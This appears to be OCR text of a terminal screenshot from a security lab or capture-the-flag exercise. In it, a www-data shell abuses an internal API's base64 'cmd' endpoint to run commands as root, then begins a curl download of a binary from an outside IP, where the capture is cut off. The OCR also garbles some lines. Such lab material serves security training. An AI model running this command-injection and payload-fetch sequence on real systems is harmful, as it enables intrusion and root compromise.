 root@inguardians: ~
File Edit Tabs Help
ec2-user@k... root@ingua... root@ingua... root@ingua...
www-data@matthewpatel-intro:/tmp$ curl -s http://lucaslee-fanrequests:8080/
curl -s http://lucaslee-fanrequests:8080/
This API accepts /bio, /grindythingy?cmd=Base64-encoded-command, or /help --
www-data@matthewpatel-intro:/tmp$
www-data@matthewpatel-intro:/tmp$ curl -s http://lucaslee-fanrequests:8080/grindythingy
ythingy http://lucaslee-fanrequests:8080/grindy
You really think you can goad me into doing a trick like that...
www-data@matthewpatel-intro:/tmp$
www-data@matthewpatel-intro:/tmp$ echo "id" | base64 -w 0
echo "id" | base64 -w 0
aWQKwww-data@matthewpatel-intro:/tmp$ curl -s http://lucaslee-fanrequests:8080/grindythingy?cmd=aWQK
ythingy?cmd=aWQKucaslee-fanrequests:8080/grindy
uid=0(root) gid=0(root) groups=0(root)
www-data@matthewpatel-intro:/tmp$
www-data@matthewpatel-intro:/tmp$ echo "curl -o /tmp/mrsbin http://35.164.247.
root@inguardian... lucas-lee.jpg (JP... Wicd Network M... Burp Suite Com... 21:08:05